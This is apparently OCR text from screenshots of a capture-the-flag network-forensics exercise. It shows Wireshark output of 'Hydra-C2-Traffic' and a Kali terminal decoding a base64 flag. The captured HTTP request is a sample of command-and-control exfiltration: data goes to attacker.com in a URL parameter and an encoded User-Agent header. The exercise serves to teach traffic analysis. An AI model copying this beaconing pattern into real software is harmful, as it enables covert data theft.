 tcp.stream eq 3
No. Time Source Destination Protocol Length Info
7 134.266388 192.168.0.148 45.88.202.115 HTTP 206 GET /?flag=ENCRYPTED HTTP/1.1
8 134.291878 45.88.202.115 192.168.0.148 HTTP 420 HTTP/1.1 301 Moved Permanently (text/html)
Hydra-C2-Traffic.zip
Archive Edit View Help
Open Extract
Location: /
Name Size Type Date Modified
Wireshark · Follow HTTP Stream (tcp.stream eq 3) · Hydra-C2-Traffic.pcapng
Fra
Eth
Int
Tra
Hyp
GET /?flag=ENCRYPTED HTTP/1.1
Host: attacker.com
Accept: */*
User-Agent: Mozilla Firefox d2hvYW1pPiBmbGFne0M0dGNoaW5nXzRkdjNyczRyaTNzX3kwdV9zNHl9
HTTP/1.1 301 Moved Permanently
Server: nginx
Date: Tue, 10 May 2022 17:52:00 GMT
Content-Type: text/html
Content-Length: 162
Connection: keep-alive
Location: https://attacker.com/?flag=ENCRYPTED
<html>
<head><title>301 Moved Permanently</title></head>
<body>
<center><h1>301 Moved Permanently</h1></center>
<hr><center>nginx</center>
</body>
</html>
0000
0010
0020
0030
0040
0050
0060
0070
0080
0090
00a0
root@kali: /home/kali/Desktop
File Actions Edit View Help
Archive:  Hydra-C2-Traffic.zip
skipping: Hydra-C2-Traffic.pcapng  unsupported compression method 99
(root㉿kali)-[/home/kali/Desktop]
# unzip Hydra-C2-Traffic.zip
Archive:  Hydra-C2-Traffic.zip
skipping: Hydra-C2-Traffic.pcapng  unsupported compression method 99
(root㉿kali)-[/home/kali/Desktop]
#
(root㉿kali)-[/home/kali/Desktop]
#
(root㉿kali)-[/home/kali/Desktop]
#
(root㉿kali)-[/home/kali/Desktop]
#
(root㉿kali)-[/home/kali/Desktop]
# echo d2hvYW1pPiBmbGFne0M0dGNoaW5nXzRkdjNyczRyaTNzX3kwdV9zNHl9 | base64 -d
whoami> flag{C4tching_4dv3rs4ri3s_y0u_s4y}
(root㉿kali)-[/home/kali/Desktop]
#